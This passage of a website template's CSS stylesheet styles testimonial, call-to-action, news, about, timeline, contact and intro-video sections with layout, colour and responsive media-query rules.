	align-items: flex-end;
	border-radius: 10px;
	background: #fff;
	-webkit-box-shadow: 0px 10px 30px rgba(239, 239, 239, 0.79);
	box-shadow: 0px 10px 30px rgba(239, 239, 239, 0.79);
	padding: 30px;
}

@media (min-width: 992px) and (max-width: 1199px) {
	.testimonial-box-two .testimonial-inner {
		padding: 20px;
	}
}

@media (max-width: 575px) {
	.testimonial-box-two .testimonial-inner {
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}
}

.testimonial-box-two .testimonial-inner .testimonial-img {
	position: relative;
	z-index: 1;
	width: 210px;
	-webkit-box-flex: 0;
	-ms-flex: 0 0 210px;
	flex: 0 0 210px;
	margin-top: -60px;
}

@media (min-width: 992px) and (max-width: 1199px) {
	.testimonial-box-two .testimonial-inner .testimonial-img {
		width: 180px;
		-webkit-box-flex: 0;
		-ms-flex: 0 0 180px;
		flex: 0 0 180px;
	}
}

@media (max-width: 575px) {
	.testimonial-box-two .testimonial-inner .testimonial-img {
		width: 250px;
		-webkit-box-flex: 0;
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
	}
}

.testimonial-box-two .testimonial-inner .testimonial-img i {
	position: absolute;
	left: 0;
	bottom: 0;
	height: 57px;
	width: 52px;
	background-color: #2A3260;
	color: #fff;
	font-size: 24px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}

.testimonial-box-two .testimonial-inner .content {
	padding-left: 30px;
	padding-bottom: 10px;
}

@media (min-width: 992px) and (max-width: 1199px) {
	.testimonial-box-two .testimonial-inner .content {
		padding-left: 20px;
	}
}

@media (max-width: 575px) {
	.testimonial-box-two .testimonial-inner .content {
		padding-left: 0;
		padding-top: 30px;
	}
}

.testimonial-box-two .testimonial-inner .content p {
	margin-bottom: 20px;
}

.testimonial-box-two .testimonial-inner .content .name {
	font-size: 16px;
	font-family: "Karla", sans-serif;
	font-weight: 700;
	margin-bottom: 10px;
}

.testimonials-arrow {
	text-align: right;
}

.testimonials-arrow .slick-arrow {
	height: 60px;
	width: 60px;
	text-align: center;
	line-height: 58px;
	border-radius: 50%;
	background-color: #fff;
	border: 2px solid rgba(12, 89, 219, 0.1);
	cursor: pointer;
	color: #2A3260;
}

.testimonials-arrow .slick-arrow.next {
	background-color: #2A3260;
	margin-left: 15px;
	border-color: #2A3260;
	color: #fff;
}

/*=======  Call to action  =======*/
.call-to-action {
	padding-top: 100px;
	padding-bottom: 100px;
	background-size: cover;
	background-position: center;
	position: relative;
	z-index: 1;
}

.call-to-action::before {
	content: "";
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	z-index: -1;
	background-color: #2A3260;
	opacity: 0.8;
}

.video-cta {
	background-size: cover;
	background-position: center;
	z-index: 1;
	position: relative;
	padding-top: 120px;
	padding-bottom: 355px;
}

.video-cta::before {
	content: "";
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	z-index: -1;
	background-color: rgba(16, 16, 40, 0.8);
}

.video-cta .video-cta-content {
	border: 10px solid rgba(255, 255, 255, 0.15);
	padding: 40px 70px 50px;
	margin-right: 70px;
}

@media (max-width: 1199px) {
	.video-cta .video-cta-content {
		margin-right: 0;
	}
}

@media (max-width: 991px) {
	.video-cta .video-cta-content {
		padding: 40px 50px 190px;
	}
}

.video-cta .video-cta-content .title {
	font-size: 55px;
	color: #fff;
	margin-bottom: 20px;
}

@media (max-width: 991px) {
	.video-cta .video-cta-content .title {
		font-size: 48px;
	}
}

@media (max-width: 767px) {
	.video-cta .video-cta-content .title {
		font-size: 36px;
	}
}

@media (max-width: 575px) {
	.video-cta .video-cta-content .title {
		font-size: 28px;
	}
}

.video-cta .video-cta-content p {
	color: #fff;
}

@media (max-width: 991px) {
	.video-cta .video-cta-play {
		margin-top: -150px;
		padding-left: 50px;
	}
}

.video-cta .video-cta-play .video-popup {
	height: 80px;
	width: 80px;
	background: #fff;
	color: #2A3260;
	text-align: center;
	line-height: 80px;
	border-radius: 50%;
	position: relative;
	z-index: 2;
}

.video-cta .video-cta-play .video-popup::before {
	position: absolute;
	content: "";
	height: 100%;
	width: 100%;
	border-radius: 50%;
	border: 1px solid #fff;
	top: 0;
	left: 0;
	z-index: -1;
	-webkit-animation: pulseBtnBefore 1.8s linear infinite;
	animation: pulseBtnBefore 1.8s linear infinite;
}

.video-cta .video-cta-play .video-popup::after {
	position: absolute;
	content: "";
	height: 100%;
	width: 100%;
	border-radius: 50%;
	border: 1px solid #fff;
	top: 0;
	left: 0;
	z-index: -1;
	-webkit-animation: pulseBtnAfter 1.5s linear infinite;
	animation: pulseBtnAfter 1.5s linear infinite;
}

.call-to-action-two .call-to-action-inner {
	position: relative;
	z-index: 1;
	background-size: cover;
	background-position: left center;
	padding: 90px 100px;
}

@media (max-width: 1199px) {
	.call-to-action-two .call-to-action-inner {
		padding: 90px 80px;
	}
}

@media (max-width: 767px) {
	.call-to-action-two .call-to-action-inner {
		padding: 60px;
	}
}

@media (max-width: 575px) {
	.call-to-action-two .call-to-action-inner {
		padding: 40px;
	}
}

.call-to-action-two .call-to-action-inner .title {
	font-size: 50px;
	color: #fff;
}

@media (max-width: 767px) {
	.call-to-action-two .call-to-action-inner .title {
		font-size: 38px;
	}
}

@media (max-width: 575px) {
	.call-to-action-two .call-to-action-inner .title {
		font-size: 32px;
	}
}

.call-to-action-two.cta-mt-negative {
	margin-top: -150px;
	position: relative;
	z-index: 2;
}

.call-to-action-three {
	padding-right: 30px;
	padding-left: 30px;
}

.call-to-action-three .call-to-action-inner {
	background-size: cover;
	background-position: center;
	border-radius: 30px;
	padding: 90px 0;
	background-color: #002249;
	background-image: url(../img/cta-bg/cta-bg-3.png);
}

.call-to-action-three.cta-mt-negative {
	position: relative;
	z-index: 22;
	margin-top: -180px;
}

.call-to-action-four {
	background-size: cover;
	background-position: center;
	background-repeat: no-repeat;
	position: relative;
	z-index: 1;
}

.call-to-action-four::before {
	content: "";
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	z-index: -1;
	background-color: #2A3260;
	opacity: 0.9;
}

.call-to-action-four .cta-content .title-tag {
	color: #fff;
	font-weight: 700;
	text-transform: uppercase;
	letter-spacing: 2px;
}

.call-to-action-four .cta-content .title {
	color: #fff;
	font-size: 60px;
}

@media (max-width: 767px) {
	.call-to-action-four .cta-content .title {
		font-size: 46px;
	}
}

.call-to-action-four .cta-btns {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	margin: -15px;
}

@media (max-width: 991px) {
	.call-to-action-four .cta-btns {
		-webkit-box-pack: start;
		-ms-flex-pack: start;
		justify-content: flex-start;
		margin-top: 40px;
	}
}

@media (max-width: 575px) {
	.call-to-action-four .cta-btns {
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}
}

.call-to-action-four .cta-btns .cta-btn {
	background: #ff5f6e;
	text-align: center;
	padding: 20px 45px;
	position: relative;
	z-index: 5;
	margin: 15px;
}

.call-to-action-four .cta-btns .cta-btn i {
	position: absolute;
	top: 8px;
	left: 10px;
	opacity: 0.05;
	color: #fff;
	font-size: 60px;
	z-index: -1;
}

.call-to-action-four .cta-btns .cta-btn p {
	color: #fff;
	font-size: 14px;
}

.call-to-action-four .cta-btns .cta-btn span {
	color: #fff;
	font-weight: 700;
	font-size: 22px;
}

@media (max-width: 1199px) {
	.call-to-action-four .cta-btns .cta-btn span {
		font-size: 18px;
	}
}

.call-to-action-four .cta-btns .cta-btn.cta-btn-2 {
	background: #2A3260;
}

/*=======  Latest News  =======*/
.latest-news-box {
	-webkit-box-shadow: 0px 16px 32px rgba(228, 228, 228, 0.56);
	box-shadow: 0px 16px 32px rgba(228, 228, 228, 0.56);
}

.latest-news-box .post-content {
	padding: 25px 25px 30px;
	background-color: #fff;
}

.latest-news-box .post-content .title {
	font-size: 24px;
	line-height: 1.3;
}

@media (min-width: 992px) and (max-width: 1199px) {
	.latest-news-box .post-content .title {
		font-size: 18px;
	}
}

@media (max-width: 991px) {
	.latest-news-box .post-content .title {
		font-size: 20px;
	}
}

.latest-news-box .post-content .title a {
	color: #232323;
}

.latest-news-box .post-content .post-meta {
	margin-bottom: 10px;
}

.latest-news-box .post-content .post-meta li {
	display: inline-block;
}

.latest-news-box .post-content .post-meta a {
	font-size: 14px;
	font-weight: 700;
}

.latest-news-box .post-content .read-more-btn {
	margin-top: 25px;
	color: #232323;
	font-size: 15px;
	font-weight: 700;
}

.latest-news-box .post-content .read-more-btn i {
	margin-left: 10px;
}

.latest-news-box .post-content .read-more-btn:hover {
	color: #2A3260;
}

.latest-news-box-two .post-meta {
	margin-bottom: 10px;
}

.latest-news-box-two .post-meta li {
	display: inline-block;
}

.latest-news-box-two .post-meta a {
	font-size: 14px;
	font-weight: 700;
}

.latest-news-box-two .title {
	font-size: 24px;
	padding-bottom: 25px;
	line-height: 1.3;
}

@media (min-width: 992px) and (max-width: 1199px) {
	.latest-news-box-two .title {
		font-size: 20px;
	}
}

@media (max-width: 991px) {
	.latest-news-box-two .title {
		font-size: 20px;
	}
}

.latest-news-box-two .title a {
	color: #232323;
}

.latest-news-box-two .news-btn {
	font-size: 15px;
	color: #232323;
	background-color: transparent;
	border: 1px solid #2A3260;
	margin-top: 30px;
	padding: 20px 35px;
	line-height: 1;
	border-radius: 5px;
	font-weight: 700;
}

.latest-news-box-two .news-btn i {
	position: relative;
	top: 2px;
	margin-left: 5px;
}

.latest-news-box-two .news-btn:hover {
	background-color: #2A3260;
	border-color: #2A3260;
	color: #fff;
}

.latest-news-box-three {
	position: relative;
	overflow: hidden;
	z-index: 1;
}

.latest-news-box-three img {
	width: 100%;
	-webkit-transform: scale(1) rotate(0deg);
	-ms-transform: scale(1) rotate(0deg);
	transform: scale(1) rotate(0deg);
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
}

.latest-news-box-three::before {
	content: "";
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	z-index: 2;
	background-color: #002249;
	opacity: 0.4;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
}

.latest-news-box-three .post-content {
	position: absolute;
	left: 40px;
	bottom: 40px;
	right: 40px;
	z-index: 3;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
	max-height: 95px;
	overflow: hidden;
}

@media (min-width: 992px) and (max-width: 1199px) {
	.latest-news-box-three .post-content {
		left: 25px;
		bottom: 30px;
		right: 25px;
	}
}

@media (max-width: 575px) {
	.latest-news-box-three .post-content {
		left: 25px;
		bottom: 30px;
		right: 25px;
	}
}

.latest-news-box-three .post-content .cat {
	font-weight: 700;
	color: #fff;
	font-size: 14px;
}

.latest-news-box-three .post-content .title {
	font-size: 24px;
	padding-top: 10px;
}

@media (min-width: 992px) and (max-width: 1199px) {
	.latest-news-box-three .post-content .title {
		font-size: 20px;
	}
}

@media (max-width: 575px) {
	.latest-news-box-three .post-content .title {
		font-size: 20px;
	}
}

.latest-news-box-three .post-content .title a {
	color: #fff;
}

.latest-news-box-three .news-link {
	color: #fff;
	font-size: 30px;
	position: absolute;
	line-height: 1;
	bottom: 20px;
	left: 40px;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
	opacity: 0;
	visibility: hidden;
	z-index: 4;
}

@media (min-width: 992px) and (max-width: 1199px) {
	.latest-news-box-three .news-link {
		left: 25px;
	}
}

@media (max-width: 575px) {
	.latest-news-box-three .news-link {
		left: 25px;
	}
}

.latest-news-box-three:hover img {
	-webkit-transform: scale(1.2) rotate(5deg);
	-ms-transform: scale(1.2) rotate(5deg);
	transform: scale(1.2) rotate(5deg);
}

.latest-news-box-three:hover .post-content {
	bottom: calc( 100% - 130px );
}

.latest-news-box-three:hover::before {
	opacity: 0.9;
	background-color: #2A3260;
}

.latest-news-box-three:hover .news-link {
	bottom: 40px;
	visibility: visible;
	opacity: 1;
}

.latest-news-box-four {
	border: 10px solid #e3eeff;
	padding: 40px;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
}

@media (min-width: 992px) and (max-width: 1199px) {
	.latest-news-box-four {
		padding: 30px;
		border-width: 8px;
	}
}

.latest-news-box-four .meta li {
	display: inline-block;
	font-size: 14px;
	padding-right: 15px;
	padding-bottom: 5px;
	color: #81a3bb;
}

@media (min-width: 992px) and (max-width: 1199px) {
	.latest-news-box-four .meta li {
		padding-right: 8px;
	}
}

.latest-news-box-four .meta li i {
	padding-right: 5px;
	color: #2A3260;
}

.latest-news-box-four .title {
	font-size: 22px;
	margin-top: 5px;
	margin-bottom: 20px;
}

.latest-news-box-four .title a {
	color: #232323;
}

.latest-news-box-four p {
	font-size: 14px;
	color: #81a3bb;
}

.latest-news-box-four .news-link {
	color: #81a3bb;
	font-weight: 700;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
	margin-top: 10px;
}

.latest-news-box-four .news-link i {
	margin-right: 5px;
	position: relative;
	top: 1px;
}

.latest-news-box-four:hover {
	border-color: #2A3260;
}

.latest-news-box-four:hover .news-link {
	color: #2A3260;
}

.latest-news-white-box {
	padding-bottom: 80px;
	padding-top: 50px;
	-webkit-box-shadow: 0px 16px 32px 0px rgba(228, 228, 228, 0.56);
	box-shadow: 0px 16px 32px 0px rgba(228, 228, 228, 0.56);
	background-color: #fff;
	margin-right: 40px;
	margin-left: 40px;
}

@media (min-width: 992px) and (max-width: 1199px) {
	.latest-news-white-box {
		margin-left: 10px;
		margin-right: 10px;
		padding-left: 20px;
		padding-right: 20px;
	}
}

@media (max-width: 991px) {
	.latest-news-white-box {
		padding-left: 20px;
		padding-right: 20px;
	}
}

@media (max-width: 575px) {
	.latest-news-white-box {
		margin-left: 10px;
		margin-right: 10px;
	}
}

/*=======  About  =======*/
.about-text-block .section-title .title {
	color: #232323;
	font-size: 55px;
}

@media (min-width: 992px) and (max-width: 1199px) {
	.about-text-block .section-title .title {
		font-size: 42px;
	}
}

@media (max-width: 991px) {
	.about-text-block .section-title .title {
		font-size: 46px;
	}
}

@media (max-width: 767px) {
	.about-text-block .section-title .title {
		font-size: 40px;
	}
}

@media (max-width: 575px) {
	.about-text-block .section-title .title {
		font-size: 26px;
	}
}

.about-text-block .about-experience {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.about-text-block .about-experience h3 {
	font-weight: 700;
	color: #2A3260;
	font-size: 100px;
	padding-right: 15px;
	position: relative;
	line-height: 1;
}

@media (max-width: 575px) {
	.about-text-block .about-experience h3 {
		font-size: 60px;
	}
}

.about-text-block .about-experience h3::before {
	position: absolute;
	content: "";
	width: 0;
	height: 0;
	border-top: 30px solid #2A3260;
	border-right: 30px solid transparent;
	left: -48px;
	top: 23px;
}

@media (max-width: 767px) {
	.about-text-block .about-experience h3::before {
		display: none;
	}
}

.about-text-block .about-experience span {
	font-size: 30px;
	font-family: "GilroyBold";
	font-weight: 700;
	color: #002249;
	text-transform: capitalize;
	line-height: 1.1;
}

@media (max-width: 767px) {
	.about-text-block .about-experience span {
		font-size: 30px;
	}
}

@media (max-width: 575px) {
	.about-text-block .about-experience span {
		font-size: 22px;
	}
}

.about-text-block .about-btns {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

@media (max-width: 575px) {
	.about-text-block .about-btns {
		display: block;
	}
}

.about-text-block .about-btns li:not(:last-child) {
	margin-right: 20px;
}

@media (max-width: 575px) {
	.about-text-block .about-btns li:not(:last-child) {
		margin-right: 0;
		margin-bottom: 20px;
	}
}

.about-thumb {
	position: relative;
	z-index: 5;
}

.about-thumb::before {
	position: absolute;
	content: "";
	height: 630px;
	width: 630px;
	border: 120px solid #2A3260;
	-webkit-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
	background: #fff;
	z-index: -1;
	left: -200px;
	top: 40px;
}

@media (max-width: 1199px) {
	.about-thumb::before {
		height: 500px;
		width: 500px;
		left: -100px;
		border-width: 80px;
	}
}

@media (max-width: 991px) {
	.about-thumb::before {
		top: 85px;
	}
}

@media (max-width: 575px) {
	.about-thumb::before {
		display: none;
	}
}

.about-section.about-with-shape {
	position: relative;
	z-index: 2;
}

.about-section.about-with-shape .about-shape-1 {
	position: absolute;
	top: 0;
	left: 0;
	z-index: -1;
}

@media (max-width: 575px) {
	.about-section.about-with-shape .about-shape-1 {
		width: 40%;
	}
}

.about-section.about-with-shape .about-shape-2 {
	position: absolute;
	top: 0;
	right: 0;
	z-index: -1;
}

@media (max-width: 575px) {
	.about-section.about-with-shape .about-shape-2 {
		width: 40%;
	}
}

.history-timeline {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	position: relative;
	z-index: 1;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	margin-left: -60px;
	margin-right: -60px;
	padding: 30px 0;
}

.history-timeline::before {
	position: absolute;
	content: "";
	top: 0;
	height: 100%;
	left: 50%;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
	width: 2px;
	background: #e3eeff;
}

.history-timeline::after {
	position: absolute;
	left: 50%;
	bottom: 0;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
	height: 60px;
	width: 60px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	border-radius: 50%;
	background-color: #2A3260;
	color: #fff;
	font-family: "Font Awesome 5 Pro";
	font-weight: 300;
	content: "";
	font-size: 20px;
}

.history-timeline .history-item {
	position: relative;
	-webkit-box-flex: 0;
	-ms-flex: 0 0 50%;
	flex: 0 0 50%;
	width: 50%;
	margin-bottom: 80px;
	padding-left: 60px;
	padding-right: 60px;
}

.history-timeline .history-item .number-box {
	height: 60px;
	width: 60px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	border-radius: 50%;
	border: 4px solid #9edbff;
	background-color: #fff;
	color: #616161;
	z-index: 5;
	position: absolute;
	top: -30px;
	right: -30px;
}

.history-timeline .history-item:nth-child(2) {
	margin-top: 300px;
}

.history-timeline .history-item:nth-child(even) .number-box {
	right: auto;
	left: -30px;
}

.history-timeline .history-item:nth-last-child(1), .history-timeline .history-item:nth-last-child(2) {
	margin-bottom: 0;
}

.history-timeline .history-item .history-thumb {
	width: 100%;
	height: 300px;
	background-size: cover;
	background-position: center;
}

.history-timeline .history-item .history-content {
	padding: 35px 40px;
	-webkit-box-shadow: 0px 8px 16px 0px rgba(132, 190, 255, 0.1);
	box-shadow: 0px 8px 16px 0px rgba(132, 190, 255, 0.1);
}

.history-timeline .history-item .history-content .history-year {
	color: #2A3260;
	font-weight: 700;
}

.history-timeline .history-item .history-content .title {
	font-size: 26px;
	padding-top: 9px;
}

/*===== Why Choose css =====*/
.why-choose-area {
	background-color: #101028;
	padding-top: 113px;
	padding-bottom: 113px;
	position: relative;
	overflow: hidden;
	z-index: 2;
}

.why-choose-area .single-choose .icon-box {
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	height: 175px;
	width: 175px;
	border-radius: 50%;
	border: 2px solid #252543;
	background: -o-radial-gradient(circle, #8383f9 0%, rgba(209, 209, 223, 0) 50%, rgba(255, 255, 255, 0) 74%);
	background: radial-gradient(circle, #8383f9 0%, rgba(209, 209, 223, 0) 50%, rgba(255, 255, 255, 0) 74%);
	position: relative;
	z-index: 2;
	font-size: 60px;
	color: #fff;
	line-height: 1;
	margin-bottom: 50px;
}

.why-choose-area .single-choose .icon-box .rotate-dot {
	position: absolute;
	left: 0;
	top: 0;
	height: 100%;
	width: 100%;
	border-radius: 50%;
	z-index: -1;
	-webkit-animation: rotateTwo 30s linear infinite;
	animation: rotateTwo 30s linear infinite;
}

.why-choose-area .single-choose .icon-box .rotate-dot::before {
	position: absolute;
	content: "";
	height: 15px;
	width: 15px;
	background: #fff;
	top: -8px;
	left: 50%;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
	border-radius: 50%;
}

.why-choose-area .single-choose .icon-box .rotate-dot::after {
	position: absolute;
	content: "";
	height: 7px;
	width: 7px;
	background: #fff;
	bottom: -4px;
	left: 50%;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
	border-radius: 50%;
}

.why-choose-area .single-choose h4 {
	font-size: 26px;
	color: #fff;
	margin-bottom: 20px;
}

.why-choose-area .single-choose p {
	color: #c7c7ff;
	padding: 0 20px;
}

@media (min-width: 992px) and (max-width: 1199px) {
	.why-choose-area .single-choose p {
		padding: 0;
	}
}

@media (max-width: 575px) {
	.why-choose-area .single-choose p {
		padding: 0;
	}
}

.why-choose-area .choose-dot {
	position: absolute;
	top: 0;
	right: 0;
	z-index: -1;
}

.why-choose-area .choose-dot img {
	width: 100%;
}

.why-choose-area .choose-shape {
	position: absolute;
	left: 0;
	top: -170px;
	z-index: -1;
}

.why-choose-area .choose-shape img {
	width: 100%;
}

/*=======  Contact  =======*/
.conatct-section {
	position: relative;
	z-index: 2;
}

.conatct-section .contact-form-area {
	background: #fff;
	-webkit-box-shadow: 0px 16px 32px 0px rgba(228, 228, 228, 0.56);
	box-shadow: 0px 16px 32px 0px rgba(228, 228, 228, 0.56);
	padding: 60px;
}

@media (max-width: 575px) {
	.conatct-section .contact-form-area {
		padding: 30px;
	}
}

.conatct-section .contact-form-area .contact-form {
	padding-left: 10px;
}

.conatct-section .contact-form-area .contact-form .form-title {
	font-size: 40px;
	color: #232323;
	padding-right: 40px;
}

@media (max-width: 767px) {
	.conatct-section .contact-form-area .contact-form .form-title {
		font-size: 28px;
	}
}

.conatct-section .contact-form-area .contact-form .input-group {
	position: relative;
}

.conatct-section .contact-form-area .contact-form .input-group input,
.conatct-section .contact-form-area .contact-form .input-group textarea {
	height: 50px;
	border: 0;
	border-bottom: 2px solid #e3eeff;
	color: #616161;
	text-transform: capitalize;
	padding: 0;
}

.conatct-section .contact-form-area .contact-form .input-group textarea {
	height: 90px;
}

.conatct-section .contact-form-area .contact-form .input-group .icon {
	right: 0;
	color: #2A3260;
}

.conatct-section .conatct-one-bg {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 74%;
	z-index: -2;
	background-size: cover;
	background-position: center;
	background-color: #2A3260;
	background-repeat: no-repeat;
}

.conatct-section .conatct-one-bg::before {
	content: "";
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	z-index: -1;
	background-color: #2A3260;
	opacity: 0.9;
}

.conatct-section-two {
	background-size: cover;
	background-position: center;
	background-repeat: no-repeat;
	position: relative;
	z-index: 1;
}

.conatct-section-two::before {
	position: absolute;
	content: "";
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	z-index: -1;
	background-color: #002249;
	opacity: 0.8;
}

.conatct-section-two .contact-form input,
.conatct-section-two .contact-form textarea {
	border: 2px solid rgba(255, 255, 255, 0.2);
	background-color: transparent;
	color: #fff;
}

.conatct-section-two .contact-form ::-webkit-input-placeholder {
	color: #c1d0de;
}

.conatct-section-two .contact-form ::-moz-placeholder {
	color: #c1d0de;
}

.conatct-section-two .contact-form :-ms-input-placeholder {
	color: #c1d0de;
}

.conatct-section-two .contact-form ::-ms-input-placeholder {
	color: #c1d0de;
}

.conatct-section-two .contact-form ::placeholder {
	color: #c1d0de;
}

.contact-map-one {
	height: 340px;
}

.contact-map-one iframe {
	width: 100%;
	height: 100%;
	border: none;
}

.contact-map-two {
	text-align: end;
	position: relative;
	z-index: 2;
}

.contact-map-two::before {
	position: absolute;
	content: "";
	height: 0;
	width: 0;
	border-bottom: 400px solid #2A3260;
	border-left: 400px solid transparent;
	right: -15px;
	bottom: -15px;
	z-index: -1;
}

@media (max-width: 575px) {
	.contact-map-two::before {
		border-width: 200px;
	}
}

.contact-map-two iframe {
	border: none;
	width: 90%;
	height: 560px;
}

@media (max-width: 991px) {
	.contact-map-two iframe {
		width: 100%;
	}
}

.contact-map-three iframe {
	border: none;
	width: 100%;
	height: 550px;
}

.contact-info-items {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	border: 1px solid #ededed;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}

.contact-info-items .contact-info-item {
	border: 1px solid #ededed;
	width: 50%;
	-webkit-box-flex: 0;
	-ms-flex: 0 0 50%;
	flex: 0 0 50%;
	padding: 55px 0 50px;
}

@media (max-width: 575px) {
	.contact-info-items .contact-info-item {
		width: 100%;
		-webkit-box-flex: 0;
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
	}
}

.contact-info-items .contact-info-item i {
	height: 80px;
	width: 80px;
	border-radius: 50%;
	background: #2A3260;
	text-align: center;
	line-height: 80px;
	color: #fff;
	font-size: 24px;
}

.contact-info-items .contact-info-item .title {
	font-size: 24px;
	padding-top: 25px;
}

.contact-info-items .contact-info-item p {
	font-size: 18px;
	color: #69a1bb;
	padding-top: 5px;
}

.contact-video {
	position: relative;
	z-index: 1;
	text-align: right;
}

.contact-video::before {
	position: absolute;
	content: "";
	height: 0;
	width: 0;
	border-bottom: 400px solid #2A3260;
	border-left: 400px solid transparent;
	right: -20px;
	bottom: -20px;
	z-index: -1;
}

@media (max-width: 575px) {
	.contact-video::before {
		border-width: 200px;
	}
}

.contact-video .video-popup {
	position: absolute;
	left: 50%;
	top: 50%;
	height: 120px;
	width: 120px;
	text-align: center;
	line-height: 120px;
	color: #fff;
	font-size: 24px;
	z-index: 5;
	border-radius: 50%;
	background-color: #2A3260;
	-webkit-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
}

@media (max-width: 575px) {
	.contact-video .video-popup {
		height: 80px;
		width: 80px;
		line-height: 80px;
	}
}

.contact-video .video-popup::before {
	position: absolute;
	content: "";
	height: 100%;
	width: 100%;
	border-radius: 50%;
	background: #fff;
	top: 0;
	left: 0;
	z-index: -2;
	opacity: 0.6;
	-webkit-animation: pulseBtnBefore 1.5s linear infinite;
	animation: pulseBtnBefore 1.5s linear infinite;
}

.contact-video .video-popup::after {
	position: absolute;
	content: "";
	height: 100%;
	width: 100%;
	top: 0;
	left: 0;
	background: #2A3260;
	border-radius: 50%;
	z-index: -1;
}

/*=======  Intro Video  =======*/
.intro-video-area {
	background-size: cover;
	background-position: center;
	position: relative;
	z-index: 1;
	padding-top: 110px;
	padding-bottom: 145px;
}

.intro-video-area::before {
	content: "";
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	z-index: -1;
	background-color: #00152de6;
	opacity: 0.9;
}

.intro-video-area .intro-video-content span {
	color: #2A3260;
	letter-spacing: 2px;
	font-weight: 700;
	text-transform: uppercase;
}

.intro-video-area .intro-video-content .title {
	font-size: 55px;
	color: #fff;
	padding-right: 22px;
	padding-top: 20px;
	padding-bottom: 16px;
}

@media (min-width: 992px) and (max-width: 1199px) {
	.intro-video-area .intro-video-content .title {
		font-size: 42px;
	}
}

@media (max-width: 991px) {
	.intro-video-area .intro-video-content .title {
		font-size: 46px;
	}
}

@media (max-width: 767px) {
	.intro-video-area .intro-video-content .title {
		font-size: 40px;
	}
}

@media (max-width: 575px) {
	.intro-video-area .intro-video-content .title {
		font-size: 26px;
	}
}

.intro-video-area .intro-video-content .text-1 {
	font-size: 24px;
	color: #a1bbd7;
	padding-bottom: 25px;
}

@media (max-width: 767px) {
	.intro-video-area .intro-video-content .text-1 {
		font-size: 24px;
	}
}

@media (max-width: 575px) {
	.intro-video-area .intro-video-content .text-1 {
		font-size: 18px;
	}
}

.intro-video-area .intro-video-content .text-2 {
	color: #c5d5e7;
	font-size: 16px;
}

.intro-video-area .intro-video-content .main-btn {
	margin-top: 45px;
}

.intro-video-area .intro-thumb {
	position: relative;
	z-index: 10;
}

.intro-video-area .intro-thumb::before {
	position: absolute;
	content: "";
	width: 0;
	height: 0;
	border-bottom: 400px solid #2A3260;
	border-left: 400px solid transparent;
	right: 0;
	bottom: -42px;
	z-index: -1;
}

@media (max-width: 575px) {
	.intro-video-area .intro-thumb::before {
		border-width: 200px;
		right: -15px;
		bottom: -20px;
	}
}

.intro-video-area .intro-thumb .video-popup {
	height: 80px;
	width: 80px;
	color: #fff;
	background: #2A3260;
	text-align: center;
	line-height: 80px;
	border-radius: 50%;
	position: absolute;
	z-index: 2;
	left: 50%;
	top: 50%;
	-webkit-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
}

.intro-video-area .intro-thumb .video-popup::before {
	position: absolute;
	content: "";
	height: 100%;
	width: 100%;
	border-radius: 50%;
